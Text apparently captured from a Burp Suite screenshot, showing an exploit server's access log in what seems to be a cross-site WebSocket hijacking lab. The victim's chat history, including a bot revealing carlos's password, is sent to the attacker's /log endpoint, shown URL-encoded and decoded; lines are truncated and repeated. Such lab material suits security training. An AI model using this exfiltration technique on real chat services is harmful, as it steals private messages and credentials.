 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
m) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
%2C%22content%22%3A%22Hello%2C%20how%20can%20I%20help%3F%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
ontent%22%3A%22I%20forgot%20my%20password%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
%2C%22content%22%3A%22No%20problem%20carlos%2C%20it%26apos%3Bs%20snryt74ffm705oglxbd9%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
ontent%22%3A%22Thanks%2C%20I%20hope%20this%20doesn%26apos%3Bt%20come%20back%20to%20bite%20me!%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecl
%2C%22content%22%3A%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
+0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
+0000 "GET /log?data={"user":"Hal Pline","content":"Hello, how can I help?"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
+0000 "GET /log?data={"user":"You","content":"I forgot my password"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
+0000 "GET /log?data={"user":"Hal Pline","content":"No problem carlos, it&apos;s snryt74ffm705oglxbd9"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
+0000 "GET /log?data={"user":"You","content":"Thanks, I hope this doesn&apos;t come back to bite me!"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
+0000 "GET /log?data={"user":"CONNECTED","content":"-- Now chatting with Hal Pline --"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data={"user":"Hal Pline","content":"Hello, how can I help?"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data={"user":"You","content":"I forgot my password"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data={"user":"Hal Pline","content":"No problem carlos, it's snryt74ffm705oglxbd9"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, l
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data={"user":"You","content":"Thanks, I hope this doesn't come back to bite me!"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, l
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data={"user":"CONNECTED","content":"-- Now chatting with Hal Pline --"} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode